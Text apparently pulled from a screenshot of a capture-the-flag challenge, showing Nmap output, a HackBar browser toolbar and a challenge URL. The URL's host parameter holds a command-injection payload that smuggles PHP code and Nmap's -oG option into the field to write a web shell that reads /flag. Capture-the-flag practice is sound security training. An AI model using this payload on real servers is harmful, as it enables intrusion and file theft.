 you are in sandbox e6305cd14dbe6e1fc4041d81cb3fc9eeStarting Nmap 7.70 ( https://nmap.org ) at 2025-06-20 07:59 UTC Nmap done: 0 IP addresses (0 h
hosts up) scanned in 0.11 seconds
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://4ffea8c7-bbf6-42a4-be6d-9e14c7fa7036.node5.buuoj.cn:81/?host=' <?php echo `cat /flag`;?> -oG test.php '
Use POST method MODIFY HEADER